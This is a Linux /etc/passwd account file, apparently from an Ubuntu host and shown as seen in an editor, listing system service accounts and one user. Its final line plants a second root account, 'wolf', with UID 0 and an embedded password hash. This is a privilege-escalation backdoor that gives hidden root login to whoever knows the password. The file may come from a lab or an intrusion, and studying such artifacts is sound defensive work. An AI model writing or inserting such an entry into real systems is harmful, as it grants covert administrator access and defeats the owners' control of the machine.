 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
falaraki:x:1000:1000:Falaraki Rainiti,,,:/home/falaraki:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
wolf:46Xd.1NlqFBp.:0:0:root:/root:/bin/bash
~
~
~